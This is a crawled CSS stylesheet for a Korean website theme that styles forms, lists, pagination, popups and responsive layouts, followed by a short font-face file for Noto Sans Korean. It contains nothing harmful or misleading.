.tbl_frm01 .btn_file {background: #5c92bd; color: #fff; font-weight: 600; border: 1px solid #5c92bd; box-shadow: inset 0 2px 5px rgb(33, 135, 202); line-height: 48px; padding: 0 15px 1px; height: 48px; 
display: inline-block; cursor: pointer;}

.full_input {width:100%}
.half_input {width:49%}
.twopart_input {width:385px;margin-right:10px}
.tbl_frm01 textarea, .write_div textarea {width:100%;height:100px}
.tbl_frm01 a {text-decoration:none}
.tbl_frm01 .frm_file {display:block;margin-bottom:5px}
.tbl_frm01 .frm_info {display:block;padding:0 0 5px;line-height:1.4em}
.tbl_frm01 .clear{clear:both;overflow:hidden;}
.tbl_frm01 .clear + .clear{margin-top:1em;}
.radio{color:#999;display:inline-block;}
.radio + .radio{margin-left:2em;}
.radio input[type="radio"]{position:absolute;width:0;height:0;overflow:hidden;}
.radio input[type="checkbox"]{position:absolute;width:0;height:0;overflow:hidden;}
.radio .lbl{padding-left:22px;position:relative;}
.radio .lbl:before{content:'';position:absolute;top:50%;left:2px;width:13px;height:13px;border:2px solid #999;box-sizing:border-box;margin-top:-6px;border-radius:7px;line-height:13px}
.radio input:checked + .lbl:before{background: #999;box-shadow: inset 0 0 0 2px #fff;}

/*기본 리스트*/
.list_01 ul {border-top:1px solid #ececec}
.list_01 li {border-bottom:1px solid #ececec;background:#fff;padding:10px 15px;list-style:none;position:relative}
.list_01 li:nth-child(odd) {background:#f6f6f6}
.list_01 li:after {display:block;visibility:hidden;clear:both;content:""}
.list_01 li:hover {background:#f9f9f9}
.list_01 li.empty_li {text-align:center;padding:20px 0;color:#666}

/*폼 리스트*/
.form_01 h2 {font-size:1.167em}
.form_01 li {margin-bottom:10px}
.form_01 ul:after,
.form_01 li:after {display:block;visibility:hidden;clear:both;content:""}
.form_01 .left_input {float:left}
.form_01 .margin_input {margin-right:1%}
.form_01 textarea {height:100px;width:100%}
.form_01 .frm_label {display:inline-block;width:130px}

/* 자료 없는 목록 */
.empty_table {padding:50px 0 !important;text-align:center}
.empty_list {padding:20px 0 !important;color:#666;text-align:center}

/* 필수입력 */
.required, textarea.required {background-image:url('../img/require.png') !important;background-repeat:no-repeat !important;background-position:right top !important}

/* 테이블 항목별 정의 */
.td_board {width:80px;text-align:center}
.td_category {width:80px;text-align:center}
.td_chk {width:30px;text-align:center}
.td_date {width:60px;text-align:center}
.td_datetime {width:110px;text-align:center}
.td_group {width:80px;text-align:center}
.td_mb_id {width:100px;text-align:center}
.td_mng {width:80px;text-align:center}
.td_name {width:100px;text-align:left}
.td_nick {width:100px;text-align:center}
.td_num {width:50px;text-align:center}
.td_numbig {width:80px;text-align:center}
.td_stat {width:60px;text-align:center}

.txt_active {color:#5d910b}
.txt_done {color:#e8180c}
.txt_expired {color:#ccc}
.txt_rdy {color:#8abc2a}

/* 새창 기본 스타일 */
.new_win {position:relative}
.new_win .tbl_wrap {margin:0 20px}
.new_win #win_title {font-size:1.3em;height:50px;line-height:30px;padding:10px 20px;background:#fff;color:#000;-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);
-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);
box-shadow:0 1px 10px rgba(0,0,0,.1)}
.new_win #win_title .sv {font-size:0.75em;line-height:1.2em}
.new_win .win_ul {margin-bottom:15px;padding:0 20px}
.new_win .win_ul:after {display:block;visibility:hidden;clear:both;content:""}
.new_win .win_ul li {float:left;background:#fff;text-align:center;padding:0 10px;border:1px solid #d6e9ff;border-radius:30px;margin-left:5px}
.new_win .win_ul li:first-child {margin-left:0}
.new_win .win_ul li a {display:block;padding:8px 0;color:#6794d3}
.new_win .win_ul .selected {background:#3a8afd;border-color:#3a8afd;position:relative;z-index:5}
.new_win .win_ul .selected a {color:#fff;font-weight:bold}
.new_win .win_desc {position:relative;margin:10px;border-radius:5px;font-size:1em;background:#f2838f;color:#fff;line-height:50px;text-align:left;padding:0 20px}
.new_win .win_desc i {font-size:1.2em;vertical-align:baseline}
.new_win .win_desc:after {content:"";position:absolute;left:0;top:0;width:4px;height:50px;background:#da4453;border-radius:3px 0 0 3px}
.new_win .frm_info {font-size:0.92em;color:#919191}
.new_win .win_total {float:right;display:inline-block;line-height:30px;font-weight:normal;font-size:0.75em;color:#3a8afd;background:#f6f6f6;padding:0 10px;border-radius:5px}
.new_win .new_win_con {margin:20px 0;padding:20px}
.new_win .new_win_con:after {display:block;visibility:hidden;clear:both;content:""}
.new_win .new_win_con2 {margin:20px 0}
.new_win .btn_confirm:after {display:block;visibility:hidden;clear:both;content:""}
.new_win .win_btn {text-align:center}
.new_win .btn_close {height:45px;width:60px;overflow:hidden;cursor:pointer}
.new_win .btn_submit {padding:0 20px;height:45px;font-weight:bold;font-size:1.083em}

/* 검색결과 색상 */
.sch_word {color:#fff;background:#ff005a;padding:2px 5px 3px;line-height:18px;margin:0 2px}

/* 자바스크립트 alert 대안 */
#validation_check {margin:100px auto;width:500px}
#validation_check h1 {margin-bottom:20px;font-size:1.3em}
#validation_check p {margin-bottom:20px;padding:30px 20px;border:1px solid #e9e9e9;background:#fff}

/* 사이드뷰 */
.sv_wrap {position:relative;font-weight:normal}
.sv_wrap .sv {z-index:1000;display:none;margin:5px 0 0;font-size:0.92em;background:#333;
-webkit-box-shadow:2px 2px 3px 0px rgba(0,0,0,0.2);
-moz-box-shadow:2px 2px 3px 0px rgba(0,0,0,0.2);
box-shadow:2px 2px 3px 0px rgba(0,0,0,0.2)}
.sv_wrap .sv:before {content:"";position:absolute;top:-6px;left:15px;width:0;height:0;border-style:solid;border-width:0 6px 6px 6px;border-color:transparent transparent #333 transparent}
.sv_wrap .sv a {display:inline-block;margin:0;padding:0 10px;line-height:30px;width:100px;font-weight:normal;color:#bbb}
.sv_wrap .sv a:hover {background:#000;color:#fff}
.sv_member {color:#333}
.sv_on {display:block !important;position:absolute;top:23px;left:0px;width:auto;height:auto}
.sv_nojs .sv {display:block}

/* 페이징 */
.pg_wrap {clear:both;text-align:center;}
.pg_wrap:after {display:block;visibility:hidden;clear:both;content:""} 
.pg {text-align:center}
.pg_page, .pg_current {display:inline-block;vertical-align:middle;background:#fff;border:1px solid #eee}
.pg a:focus, .pg a:hover {text-decoration:none}
.pg_page {color:#666;font-size:0.86em;height:25px;line-height:23px;padding:0 5px;min-width:25px;text-decoration:none;margin:0 1px}
.pg_page:hover {background-color:#fafafa}
.pg_start {text-indent:-999px;overflow:hidden;background:url('/img/common/btn_prev.gif') no-repeat 50% 50% #fff;padding:0;border:1px solid #eee}
.pg_prev {text-indent:-999px;overflow:hidden;background:url('../img/btn_prev.gif') no-repeat 50% 50% #fff;padding:0;border:1px solid #eee}
.pg_end {text-indent:-999px;overflow:hidden;background:url('/img/common/btn_next.gif') no-repeat 50% 50% #fff;padding:0;border:1px solid #eee}
.pg_next {text-indent:-999px;overflow:hidden;background:url('../img/btn_next.gif') no-repeat 50% 50% #fff;padding:0;border:1px solid #eee}
.pg_start:hover,.pg_prev:hover,.pg_end:hover,.pg_next:hover {background-color:#fafafa}

.pg_current {display:inline-block;background:#17a1c6;border:1px solid #17a1c6;color:#fff;font-weight:bold;height:25px;line-height:23px;padding:0 5px;min-width:25px;margin:0 1px}

/* cheditor 이슈 */
.cheditor-popup-window *, .cheditor-popup-window :after, .cheditor-popup-window :before {
-webkit-box-sizing:content-box;
-moz-box-sizing:content-box;
box-sizing:content-box;
}

/* Mobile화면으로 */
#device_change {display:block;margin:0.3em;padding:0.5em 0;border:1px solid #eee;border-radius:2em;background:#fff;color:#000;font-size:2em;text-decoration:none;text-align:center}

/* 기타 */
.tc_gblue{color:#17a1c6;}
.tc_222{color:#222;}
.tc_orange{color:#ff7916;}
.box_gray{background:#f7f7f7;border-radius:30px;padding:40px 45px;}
.box_gray2{background:#f7f7f7;padding:30px;}
.dot_list{}
	.dot_list li{padding-left:0.8em;position:relative;line-height:1.38em;color:#666;}
	.dot_list li:before{content:'';position:absolute;top:0.6em;left:0;width:4px;height:4px;background:#0b7b99;}
	.dot_list li + li{margin-top:10px;}
.num_list{list-style:none;margin:0;color:#666;font-size:16px;padding:0}
	.num_list > li{padding:3px 0 3px 1.3em;text-indent:-1.3em}
.box_gray .dot_list{font-size:18px;}
.box_gray .bd_h4{color:#0b7b99;border-bottom:2px solid #0b7b99}
.contact_info {font-size: 1.2rem; font-weight: 600; margin-bottom: 10px;}
.contact_info p {display: inline-block;}


.dumy_height{height:55px;}

.bd_h4{display:inline-block;color:#17a1c6;border-bottom:2px solid #17a1c6;font-size:23px;margin-bottom:25px;}
.li_half{overflow:hidden;}
.li_half > li{float:left;width:49%}
.li_half > li:nth-child(2){margin-top:0}
.li_half > li:nth-child(2n){margin-left:2%}
.dl_list{list-style:none;margin:0;padding:0}
	.dl_list > li + li{padding-top:20px}
	.dl_list dt{font-size:1.33em;color:#222;font-weight:bold;}
	.dl_list dd{font-size:1.2em;color:#666;line-height:1.66em;padding-top:5px;}

.tab_wrap{}
.tab_wrap .tab_ul{overflow:hidden;position:relative;margin-bottom:2em}
.tab_wrap .tab_ul li{float:left;width:16%;position:relative;}
.tab_wrap .tab_ul li + li{margin-left:5%}
.tab_wrap .tab_ul li + li:before{content:'';position:absolute;top:50%;left:-33%;width:33%;height:1px;background:#ddd;z-index:2}
.tab_wrap .tab_ul li + li a:before{content:'';position:absolute;top:50%;left:-16%;width:8px;height:8px;background:#ddd;border-radius:4px;margin-left:-4px;margin-top:-4px;z-index:1}
.tab_wrap .tab_ul li a{position:relative;display:block;text-align:center;border:1px solid #ddd;font-size:1.2em;line-height:3.8em;border-radius:1.9em;background:#fff;z-index:3}
.tab_wrap .tab_ul li.active a, .tab_wrap .tab_ul li a:hover{background:#17a1c6;color:#fff;}
.tab_wrap .tab_ul li:before{content:'';}
.tab_wrap .tab_conts{background:#f7f7f7;padding:2em;margin-bottom:3.6em;}
.p_annual .tab_cont + .tab_cont{display:none;}
.btn_frm_confirm {margin-top:45px;text-align:center;}
.btn_frm_confirm button{width:180px;line-height:50px;border-radius:10px;border:none;color:#fff;}
.btn_frm_confirm button + button{margin-left:20px}
.btn_blue{background:#17a1c6}
.btn_gray{background:#aeb3b5}
.btn_blue:hover{background:#0489b3}
.btn_gray:hover{background:#7b8081}

.mt50{margin-top:50px}
.mb50{margin-bottom:50px}

@media screen and (max-width: 1200px) {
	#mainLogo{width:19.5%}
	#gnb .gnb_wrap{padding:0;}
	.gnb_1da{padding:0 10px;}
	#subLnb{border-left:none;}
	#subLnb li:nth-child(4n){border-right:none}
	#subLnb.length3 li:nth-child(3){border-right: none;}
}


@media screen and (max-width: 1061px) {
.menu ul li > span a,
.menu ul li > a {padding:0 10px;}
.menu ul li a{font-size:1.0em;}
#gnb .gnb_blue a{font-size:0.9em;}
.menu ul ul > li > a{font-size:0.95em;}

.menu ul ul{min-width:215px;}

.menu > ul > li:first-child ul {left:-62px;}
.menu > ul > li:nth-child(2) ul {left:-70px;}
.menu > ul > li:nth-child(3) ul {left:-70px;}
.menu > ul > li:nth-child(4) ul {left:-57px;}
.menu > ul > li:nth-child(5) ul {left:-54px;}
.menu > ul > li:nth-child(6) ul {left:-69px;}
.menu > ul > li:nth-child(7) ul {left:-69px;}

.num_list > li .c_br{display:none}
}

@media screen and (max-width: 980px) {
	.hd_rawdata_btn li a{font-size:0.75em;}
	.hd_rawdata_btn li a:after{height:9px; right:-10px; top:5px;}

	#maintnb{padding:7px 0}
	.hd_login a{font-size:0.75em;}
	.hd_social li img{max-height:1.2em;}
	.gnb_1da{font-size:0.8em;}
	#gnb .gnb_blue a{padding:2px 10px;}
	#mainFt .ft_link li a{font-size:0.8em;}
	#mainFt .ft_cnt{font-size:0.8em;}
	#mainFt address{font-size:0.8em;}
	#mainFt .btn_ft_admin{font-size:0.8em;}
	#mainFt .ft_social li img{max-height:2em;}
	#sub_top{background-image:url('/img/common/bg_sub_top_tablet.jpg')}
	#sub_top h2{font-size:2.2em;}
	#subLnb a{font-size:1em;}
	#subLnb.length6 li{width:33.33%}
	#subLnb.length6 li:nth-child(4n){border-right: 1px solid #eee;}
	#subLnb.length6 li:nth-child(3n){border-right: none;}
	#container_title, .container_title{font-size:2.2em;} 

	
	.box_gray{border-radius:20px;padding:30px 35px;}
	.box_gray .dot_list{font-size:17px;}
	.bd_h4{font-size:21px;}

}
@media screen and (max-width: 820px) {
	#mainLogo{width:30%;padding: 24px 0 0;}
	#hd_wrapper{height:70px;}
	#gnb{width:100%}
	#gnb #gnb_1dul > li.gnb_mnal{float:right;}
	#gnb .gnb_menu_btn{display:block;position: absolute;top: -46px;right: 0px;}
	#gnb .gnb_1da{display:none;}
	#gnb_1dul .gnb_blue{display:none;}
	#gnb_all .gnb_blue{position: absolute;top: 18px;left: 8em;}
	#sub_top h2{font-size:2em;}
	#subLnb{margin-bottom:70px}
	#container_title, .container_title{font-size:2em;} 
	#mainFt .inner{position:relative;}
	#mainFt h2{width:30%;margin-bottom:1em;}
	#mainFt .ft_cont{float:none;clear:both;}
	#mainFt .ft_sns{position:absolute;top:70px;right:30px;}
}
@media screen and (max-width: 680px) {
body {font-size:13px;}
/* 레이아웃 크기 지정 */
#hd_pop,
#hd_wrapper,
.inner,
#ft_wr {padding:0 15px;}
.m_none{display:none}
	
	#maintnb{padding:5px 0}
	.hd_login li{margin:0 8px;}
	#hd_wrapper{height:50px;}
	#mainLogo{width:160px;padding: 12px 0 0;}
	#gnb .gnb_menu_btn{width: 30px;height: 30px;top:-40px;}
	#gnb_all h2{font-size:1em;}
	#gnb_all .gnb_al_li{width:33.33%}
	#gnb_all .gnb_al_li .gnb_al_a{font-size:0.9em}
	#gnb_all .gnb_blue{top:13px;left:6em}
	#sub_top{background-image:url('/img/common/bg_sub_top_mobile.jpg')}
	/*서브페이지 메뉴 수정*/
	
	/**새로 고찬거**/
	#subLnb a{font-size:0.9em; height:45px;}
	#subLnb li a{line-height:1.2em; position:relative; word-break:keep-all;}
	#subLnb li a > span{position:absolute; width:100%; height:100%; top:0; left:0; display:table;}
	#subLnb li a > span > span{display:table-cell; vertical-align:middle;}
	/**새로 고찬거**/


	/*#subLnbWrap {padding:15px;}*/
	
	
	/*#subLnb{height:0;overflow:hidden;margin-bottom:0px;border-left:1px solid #eee;border-right:1px solid #eee;transition: all 0.5s;}*/

	/*#subLnb li{width:100%;border-right:none;}*/
	/*#subLnb li.active{display:none;}*/
	/*#subLnb li a{line-height:3em}*/
	/*#subLnb.length6 li{width:100%;border-right:none}*/
	/*#subLnb.length3 li{width:100%;}*/
	/*#subLnbWrap .mobileLnb{display:block;}*/
	#subLnbWrap.active #subLnb{height:240px;}
	#subLnbWrap.active #subLnb.length2{height:40px;}
	#subLnbWrap.active #subLnb.length3{height:80px;}
	#subLnbWrap.active #subLnb.length4{height:120px;}
	#subLnbWrap.active #subLnb.length5{height:160px;}
	#subLnbWrap.active #subLnb.length6{height:200px;}
	#subLnbWrap.active #subLnb.length7{height:240px;}
	#subLnbWrap.active #subLnb.length8{height:280px;}
	#subLnbWrap.active .mobileLnb{background:#17a1c6;color:#fff;}
	#container_title{display:none;}
	.container_title{font-size:1.8em;margin:10px auto 20px}
	#page_tab{margin:0 0 15px}
	#page_tab a{padding:3px 6px;font-size:0.95em;}
	.mobile_none{display:none}

	#mainFt .inner{padding:35px 15px;}
	#mainFt h2{width:140px;}
	#mainFt .ft_link{margin-bottom:10px}
	#mainFt .ft_link li + li:before{margin:0 8px;}
	#mainFt .ft_link li a{font-size:11px;}
	#mainFt .ft_sns{padding:0;top:35px;right:15px;}
	#mainFt .btn_ft_admin{font-size:0.7em;padding:0 1em;line-height:2em;right: 90px;}
	.ft_social{font-size:12px;}

	.box_gray{border-radius:10px;padding:15px 20px;}
	.box_gray .dot_list{font-size:14px;}
	.box_gray2{padding:15px;}
	.bd_h4{font-size:17px;margin-bottom:1em}
	.tab_wrap .tab_ul{margin-bottom:1em}
	.tab_wrap .tab_ul li{width:20%;}
	.tab_wrap .tab_ul li + li{margin:0;}
	.tab_wrap .tab_ul li:before, .tab_wrap .tab_ul li + li a:before{display:none;}
	.tab_wrap .tab_ul li a{font-size:1.1em;border-radius:0;letter-spacing:-0.05em}
	.tab_wrap .tab_ul li + li a{border-left:none;}

	.tbl_head01{margin:0 0 25px;}

	.tbl_head02{margin-top:25px}
	.tbl_head02 thead th {padding:10px 0;}
	.tbl_head02 tbody th {padding:18px 0;}
	.tbl_head02 td {padding:18px 10px;}
	.tbl_head03 th{font-size:1.05em;padding:0.8em 0.3em;}
	.tbl_head03 td{font-size:1.05em;padding:0.8em 0.3em;}

	.tbl_frm01 th{width:100px;padding:10px 15px;line-height:36px;}
	.tbl_frm01 td{padding:10px 15px;}
	.tbl_frm01 .btn_file {height: 36px; line-height: 36px;}
	.tbl_frm01 .clear + .clear{margin-top:0.5em}
	.frm_input{height:36px;padding:5px 10px}
	.m_full{width:100%}
	.btn_frm_confirm{margin-top:25px}
	.btn_frm_confirm button{width:140px;line-height:36px;border-radius:5px}
	.btn_frm_confirm button + button{margin-left:10px;}
	
	.num_list{font-size:14px}
	.dl_list > li + li{padding-top:15px}
	.dl_list dt{font-size:1.15em;}
	.dl_list dd{font-size:1.05em;line-height:1.5em;padding-top:2px;}

	.mt50{margin-top:25px}
	.m_br{display:block;}

	.head_languate_selector > div > ul li a{font-size:0.6em; width:50px; padding:4px 0; }
	.head_languate_selector > div > ul li a:after{width:7px; height:4px; background-size:cover; top:8px;}



	/*[24.03.27 KSR]*/
	.contact_info {flex-wrap: wrap; font-size: 1.2em; line-height: 1.5em; padding-top: 2px;}
	.contact_info p {width: 100%;}
}
@media screen and (max-width: 480px) {
	.hd_rawdata_btn{width:100%; text-align:right;}
	.hd_rawdata_btn li:last-child{margin-right:0;}
	
	.container_title{font-size:1.3em;}

    .pg_page, .pg_current {min-width: 20px; }

	/*[24.03.27 KSR]*/
	.tbl_frm01.participat_table_wrap tbody, .tbl_frm01.participat_table_wrap tr, .tbl_frm01.participat_table_wrap th, .tbl_frm01.participat_table_wrap td {display: block; width: 100%}
	.tbl_frm01.participat_table_wrap th {text-align: left; line-height: 22px;}
	.tbl_frm01.participat_table_wrap .upload-name {width: 76%;}
	.tbl_frm01.participat_table_wrap .btn_file {width: 23%; padding: 0 0 1px; text-align: center;}
}

@media screen and (max-width: 360px) {
#subLnb a{font-size:0.85em;}
}

/*ebook클릭버튼*/
#bo_v_con .ebook_btn{max-width:200px; height:50px; width:100%; background:#17a1c6; color:#fff; transition:0.2s ease; font-size:16px; text-align:center; display:block; font-weight:bold; line-height:50px; text-decoration:none; margin:30px 0;}
#bo_v_con .ebook_btn:hover{background:#fff; color:#17a1c6; box-shadow: 0 0 0 3px #17a1c6 inset;
-webkit-box-shadow: 0 0 0 3px #17a1c6 inset;
-moz-box-shadow: 0 0 0 3px #17a1c6 inset;}





/** 자료 요청 **/
.privach_check_wrap {margin-top: 1rem;display: flex;    align-items: center;    gap: 0.5em;}
.privach_check_wrap label {font-size: 1rem;   font-weight: 500; position: relative;  padding-left: 1.3em; cursor:pointer}
.privach_check_wrap input[type="checkbox"] {position:absolute; visibility: hidden;}
.privach_check_wrap input[type="checkbox"] + label span {   position: absolute;    top: 0.3rem;    left: 0;    width: 19px;    height: 16px;    display: block;    background: #fff;    overflow: visible;    background: url(/img/member/ic_check_off.png) no-repeat 0 50%;}
.privach_check_wrap input[type="checkbox"]:checked + label span {    background: url(/img/member/ic_check.png) no-repeat 0 50%;}
.privach_check_wrap a {text-decoration: underline;}
.privach_check_wrap a:hover {font-weight:bold}

--- FILE ---
content_type: text/css
request_url: https://rihp.re.kr/theme/basic/css/font/NotoSansKR.css
body_size: 1583
content:

@font-face {
  font-family: 'Noto Sans Korean';
  font-style: normal;
  font-weight: 300;
  src: url( NotoSansKR-Thin.woff2) format('woff2'),
       url( NotoSansKR-Thin.woff) format('woff'),
       url( NotoSansKR-Thin.otf) format('opentype');
}
@font-face {
  font-family: 'Noto Sans Korean';
  font-style: normal;
  font-weight: 400;
  src: url( NotoSansKR-Light.woff2) format('woff2'),
       url( NotoSansKR-Light.woff) format('woff'),
       url( NotoSansKR-Light.otf) format('opentype');
}
@font-face {
   font-family: 'Noto Sans Korean';
   font-style: normal;
   font-weight: 500;
   src: url( NotoSansKR-Regular.woff2) format('woff2'),
        url( NotoSansKR-Regular.woff) format('woff'),
        url( NotoSansKR-Regular.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans Korean';
   font-style: normal;
   font-weight: 700;
   src: url( NotoSansKR-Medium.woff2) format('woff2'),
        url( NotoSansKR-Medium.woff) format('woff'),
        url( NotoSansKR-Medium.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans Korean';
   font-style: normal;
   font-weight: 800;
   src: url( NotoSansKR-Bold.woff2) format('woff2'),
        url( NotoSansKR-Bold.woff) format('woff'),
        url( NotoSansKR-Bold.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans Korean';
   font-style: normal;
   font-weight: 900;
   src: url( NotoSansKR-Black.woff2) format('woff2'),
        url( NotoSansKR-Black.woff) format('woff'),
        url( NotoSansKR-Black.otf) format('opentype');
 }

